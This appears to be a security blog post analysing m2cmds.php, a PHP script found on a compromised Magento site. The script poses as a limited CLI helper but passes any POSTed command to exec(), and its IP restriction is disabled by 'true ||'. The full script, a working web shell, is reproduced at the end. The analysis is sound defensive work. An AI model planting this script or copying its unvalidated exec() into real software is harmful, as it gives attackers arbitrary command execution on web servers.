m2cmds.php: Magento 2 Dev Tool or Deceptive Hacktool?
Outline
If you have ever installed Magento 2 onto your own web server then you know it has specific functions that are to be run via command line interface (CLI).
Magento CLI⌗
Magento has one command-line interface that performs both installation and configuration tasks:
Magento CLI is used to carry out Magento specific developer tasks like rebuilding the store index or setting the store to developer mode.
Unfortunately freelance developers may not receive SSH access to the client’s hosting server. This can be due to:
- web host doesn’t provide SSH access
- client doesn’t feel comfortable providing SSH access to a freelance developer for security reasons
This creates a problem, but there are ways to bypass needing direct SSH access.
m2cmds.php⌗
One way is to use a PHP script to execute the desired CLI commands. This will depend on the server’s php.ini configuration as it needs to allow the exec or system functions.


m2cmds.php is a tool that was created for submitting limited Magento CLI commands through PHP:
The tool tries to assure us it limits the user:
<div style="color:red">You are allowed to execute predefined commands only.</div>
However without even looking at the PHP code, it is a big red flag that the tool’s display uses php bin/magento setup:upgrade as the text input form’s placeholder:
<form action="<?php echo $_SERVER['SCRIPT_NAME']; ?>" method="POST">
<input name="cmd" type="text" style="width:528px" placeholder="php bin/magento setup:upgrade"/>
<button type="submit" name="submit" value="">Execute</button>
</form>
Why is this a red flag? It implies that there is little to no validation of the input form as the user shouldn’t be able to execute an entire bash command.
And the PHP code confirms this suspicion:
<?php echo exec($_POST['cmd'], $result); ?><br/>
<?php echo implode('<br />', $result); ?>
<?php else: ?>
<div style="color:red">You are allowed to execute predefined commands only.</div>
<?php endif; ?>
<?php elseif (isset($_GET['cmd'])): ?>
<?php echo exec('php bin/magento ' . $cmds[$_GET['cmd']], $result); ?>
<br/>
<?php echo implode('<br />', $result); ?>
The PHP code lets the user pass any command text assigned to cmd in their $_POST request to m2cmds.php.
Verdict⌗
Just based off the code, I can’t really determine if it was just poorly coded by some developer, or if it was poorly coded for malicious purposes. However, the fact that it was found in a suspicious directory on a compromised Magento website seems to indicate it is malicious or at least being used in a malicious way.
Get rid of this file if you detect it.
Sample⌗
<div class="container" style="width:600px;">
<code>
<?php $cmds = array('cache:clean', 'setup:upgrade', 'setup:static-content:deploy', 'indexer:info', 'indexer:reindex', 'deploy:mode:set developer'); ?>
<ul>
<?php foreach ($cmds as $k => $v): ?>
<li><a href="<?php echo $_SERVER['SCRIPT_NAME'] . '?cmd=' . $k; ?>"><?php echo $v; ?></a></li>
<?php endforeach; ?>
</ul>
</code>
<form action="<?php echo $_SERVER['SCRIPT_NAME']; ?>" method="POST"><input name="cmd" type="text"
style="width:528px"
placeholder="php bin/magento setup:upgrade"/>
<button type="submit" name="submit" value="">Execute</button>
</form>
<?php
ini_set('memory_limit', '1024M');
$result = array();
?>
<div style="background:#efefef; border:1px solid #ddd; padding:15px;font-family:courier new; font-size:11px;">
<?php if (isset($_POST['submit'])): ?>
<?php if (true || in_array($_SERVER['REMOTE_ADDR'], array('[BangladeshIP1]', '[BangladeshIP2]'))): ?>
<?php echo exec($_POST['cmd'], $result); ?><br/>
<?php echo implode('<br />', $result); ?>
<?php else: ?>
<div style="color:red">You are allowed to execute predefined commands only.</div>
<?php endif; ?>
<?php elseif (isset($_GET['cmd'])): ?>
<?php echo exec('php bin/magento ' . $cmds[$_GET['cmd']], $result); ?>
<br/>
<?php echo implode('<br />', $result); ?>
<?php endif; ?>
</div>
</div>